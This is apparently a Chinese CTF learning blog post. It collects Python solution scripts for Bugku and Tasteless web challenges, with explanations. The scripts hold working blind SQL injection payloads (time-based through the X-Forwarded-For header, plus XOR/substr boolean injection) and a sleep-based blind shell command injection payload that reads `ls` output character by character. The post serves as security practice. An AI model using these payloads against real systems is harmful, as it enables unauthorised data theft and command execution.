Scripts
代码是转载别人的,目前能力还不太足。借鉴下别人的来学习。
终于自己写出来了一个脚本,是Bugku的Login2,借鉴Blili前辈的文章
Bugku
秋名山车神
#!usr/bin/python
# -*- coding: utf-8 -*-
import re
import requests
s = requests.Session()
r = s.get("http://120.24.86.145:8002/qiumingshan/")
searchObj = re.search(r'^(.*)=\?;$', r.text, re.M | re.S)
d = {"value": eval(searchObj.group(1))}
print searchObj.group(1)
r = s.post("http://120.24.86.145:8002/qiumingshan/", data=d)
print(r.text)
L6:requests.Session()保持Cookie作用,我们可以去来更改以上代码来对比Session()的效果,更改代码如下,把s改成requests,把L6注释掉:
#!usr/bin/python
# -*- coding: utf-8 -*-
import re
import requests
#s = requests.Session() # 1
r = requests.get("http://120.24.86.145:8002/qiumingshan/") # 2
searchObj = re.search(r'^(.*)=\?;$', r.text, re.M | re.S)
d = {"value": eval(searchObj.group(1))}
print searchObj.group(1)
r = requests.post("http://120.24.86.145:8002/qiumingshan/", data=d) # 3
print(r.text)
L8:r代表使用原生字符串;^代表开始匹配的点;()代表匹配的组;&代表结束匹配的点;r.test代表匹配的文本;re.M代表多行输出;re.S代表允许.匹配/n;
eg:这里我试验了下:1. 去掉r(原生字符串)依旧可以成功匹配;2. 去掉r(原生字符串)在/?前面加一个/也可以成功匹配。摘取这篇文章里的一句话:假如你需要匹配文本中的字符"\",那么使用编程语言表示的正则表达式里将需要4个反斜杠:前2个和后2个分别用于在编程语言里义成反斜杠,转换成两个反斜杠后再在正则表达式里转义成反斜杠。
L9:eval():执行一个字符串表达式;group(1)代表L8匹配的字符串,0代表匹配的整个字符串。1匹配第一个括号里面的内容。
知识:
1.学到了使用正则来匹配html里面的标签。
2.更进一步的了解了正则。
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Cookies欺骗
# -*- coding: utf-8 -*-
import requests
s=requests.Session()
url='http://120.24.86.145:8002/web11/index.php'
for i in range(1,20):
payload={'line':str(i),'filename':'aW5kZXgucGhw'}
a=s.get(url,params=payload).content
content=str(a) # 源码是 (a,encoding="utf-8") 但是会报错。
print content
#http://120.24.86.145:8002/web11/分析了秋名山车神的Script后,发现这个Script可以说是很简单了,就不再分析。
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
INSERT INTO 注入
#!usr/bin/python
# -*- coding: utf-8 -*-
import requests
import string
mystring = string.ascii_letters+string.digits
url='http://120.24.86.145:8002/web15/'
data = "11'+(select case when (substring((select flag from flag) from {0} for 1)='{1}') then sleep(5) else 1 end) and '1'='1" #这里的{}对应的是后面所需要的format
flag = ''
for i in range(1,35):
for j in mystring:
try:
headers = {'x-forwarded-for':data.format(str(i),j)}
res = requests.get(url,headers=headers,timeout=3)
except requests.exceptions.ReadTimeout:
flag += j
print flag
break
print 'The final flag:'+flagL6:string模块里面的ascii_letters和digits代表大小写英文字母和数字。
L7:insert into value ('')这句话,可以执行()内的sql语句。所以先闭合,然后进行sql语句的执行。这里使用了 select case when(满足条件)then(语句1)else(语句2) end语句;语句中的 from 0 for 1 等价于 limit 0,1。
L14:添加xff头。
L15:timieout=3如果网站再3s内没有应答,就会抛出异常。
L16:因为在L8进行验证,如果True,就slee(5),这里就接受异常成功获取部分flag。
知识:case when then else end语句。from 0 for 1 和from -1(从后往前)姿势的学习。
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Login3
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import requests
url = 'http://47.93.190.246:49167/index.php'
r = requests.Session()
result = ''
for i in range(1,33):
for j in range(37,127):
payload = "admin1'^(ascii(mid((password)from({0})))>{1})#".format(str(i),str(j))
#print payload
data = {"username":payload,"password":"asd"}
html = r.post(url,data=data)
if "password error!" in html.content:
result += chr(j)
print result
break
print result
#http://118.89.219.210:49167/L9:使用异或来进行检测,若果相同为真不同为假。ascii码读取字符串的时候会取第一个字符的ascii码,from决定mid从第一个字符截取字符串。
知识:如L9
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Login2(自己写的脚本)
遇到的困难:
1.首先是login这道题目严格意义上分为2关,先绕过登录,之后才能进入命令执行的界面,问题就是我们要写的脚本是用在index.php(命令执行界面的)而不是login.php(登陆界面的)。怎么办呢,试过使用python代码来进行输入从而进入index.php界面,但是由于我对于python运用的不好,失败了;又怎么办呢,我发现,当我进入login.php输入账户密码,然后进入index.php界面后,只要我不把浏览器关闭,我重新打开页面都是直接进入index.php,可能记录了我的信息(具体情况我也不清楚,心里猜测:验证cookie?但是我有实验一番,发现不行),然后我就想进行burpsuite抓包,设置headers头,然后进行访问。
2.前面讲过设置headers头,观看这篇文章前面4个脚本可知,requests设置的headers只有部分,我也没有深究可不可以设置完整的headers,上网搜索了一番,发现urllib和urllib2库,然后又有说不推荐使用requests库(简直害人!!!)我就使用了urllib和urllib2库,发现果然可以。
3.在我能成功直接访问index.php界面之后,遇到了关于字符串格式化的问题如下测试:

一番查询我也不知道什么情况(上面没有定义value,但是后面测试了下,依旧不行的),然后因为注入语句中本来就有{},所以.format()格式化也不行。
至于解决办法如下:
嗯,很神奇,这是我搜索一番之后发现的姿势,嘻嘻嘻嘻,挺开心的做到这里。
4. 嗯还有最后一个问题,就是关于脚本结果的输出,借鉴INSERT INTO注入的try/escept 来捕获时间异常来进行基于时间的猜解,但是失败了,妈的,真的坑人,气死人真的。我给你说说啊:首先我没能找到一个成功捕捉异常并不停止脚本运行的写法,所以try/except写法pass,那我就想到之前看到的使用time库,来记录进入网页前的时间和进入网页后的时间,但是他奶奶的,这个urlopen打开一个网页耗费的时间起码是4s+而且,有时候飙升到10几s,导致脚本写完跑得慢而且还错误率极其高!!!后面我没办法,只能返回寻找requests库,重写脚本,发现果然可行,2个脚本如下:
基于urllib和urllib2的脚本
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import urllib,urllib2
import string
import time
url = "http://118.89.219.210:49165/index.php"
headers = { 'Host': '118.89.219.210:49165',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Cookie': 'PHPSESSID=v97k8bsj1e12tltia36j1igj54',
'Connection': 'close',
'Upgrade-Insecure-Requests': '1',
'Cache-Control': 'max-age=0'
}
mystring = string.printable
adr=''
value={}
for i in range(10,15):
for j in mystring:
value['c']="123;a=`ls`;b='%s';if [ ${a:%d:1} == $b ];then sleep 15;fi" %(j,i)
data = urllib.urlencode(value)
req = urllib2.Request(url,data,headers)
t1 = time.time()
response = urllib2.urlopen(req)
t2 = time.time()
print value, ":",t1,t2,t2-t1
if (t2-t1)>15:
adr+=j
print adr
break
print adr基于requests的脚本(用这个!!!)
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import requests
import string
url = "http://118.89.219.210:49165/index.php"
headers = { 'Host': '118.89.219.210:49165',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Cookie': 'PHPSESSID=v97k8bsj1e12tltia36j1igj54',
'Connection': 'close',
'Upgrade-Insecure-Requests': '1',
'Cache-Control': 'max-age=0'
}
mystring = string.printable
adr=''
value={}
for i in range(35):
for j in mystring:
value['c']="123;a=`ls`;b='%s';if [ ${a:%d:1} == $b ];then sleep 5;fi" %(j,i)
print value
try:
req=requests.post(url,headers=headers,data=value,timeout=3)
except requests.exceptions.ReadTimeout:
adr+=j
print adr
break
print "adr: "+adr嗯,写完之后有一种莫名其妙的欣慰感,哎,爽,嘻嘻。
要网络好点..去跑脚本。这里痛
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Tasetless Challenge
Level 4- Stop Quotes(by myself)
1.第一关输入guest ,guest进入第二关
2.一番测试会发现有过滤,没法进行联合查询,报错,就使用盲注
3.使用^(0)测试发现可以,我们尝试使用如下语句进行猜解1^('a'=substr(select pass from level4 where username='admin',1,1)) 脚本如下:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import string
import requests
mystring = string.digits+string.ascii_letters
#print mystring
data={}
result=''
headers = { 'Host': 'chall.tasteless.eu',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Cookie': 'login=guest%25084e0343a0486ff05530df6c705c8bb4; __cfduid=d1c0a9494225b83dadbdfd64ade2708b91530681075; hibext_instdsigdipv2=1; PHPSESSID=785f6dftoojnaioab1m8eovvu7',
'Connection': 'close',
'Upgrade-Insecure-Requests': '1'
}
url = 'http://chall.tasteless.eu/level4/index.php'
r = requests.Session()
data['action']="pm"
for i in range(1,99):
l1=len(result)
for j in mystring:
data['id'] = "1^('{}'=substr((select pass from level4 where username='admin'),{},1))".format(str(j),str(i))
#print data
html = requests.get(url,headers=headers,params=data)
if "invalid id" in html.content:
result += j
print result
break
l2=len(result)
if (l2==l1):
break
print "finale result: "+result这里有几个点值得注意:
1.我使用
playload='1^('{}'=substr(select pass from level4 where username='admin',{},1))
data={'action':'1','id':'playload'}脚本返回会错误,只会返回invalid id
2.requests模块get使用的是params 而不是data,要记住。不然会出错。